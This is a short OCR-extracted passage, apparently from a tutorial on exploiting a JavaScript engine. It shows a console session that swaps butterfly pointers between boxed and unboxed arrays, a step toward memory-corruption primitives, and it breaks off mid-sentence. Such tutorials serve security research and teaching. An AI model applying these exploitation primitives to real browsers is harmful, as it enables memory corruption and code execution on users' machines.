
But let's do something freaky!
JavaScript
COPY
>>>
 hax
[
1
]
=
 unboxed 
// (1)
[
object Object
]
>>>
var
 tmp_butterfly 
=
 victim
[
1
]
;
// 
undefined
>>>
 hax
[
1
]
=
 boxed 
// (3)
[
object Object
]
>>>
 victim
[
1
]
=
  tmp_butterfly
;
// (4)
3.39524192943e-313
hax[1]
has the butterfly pointing to the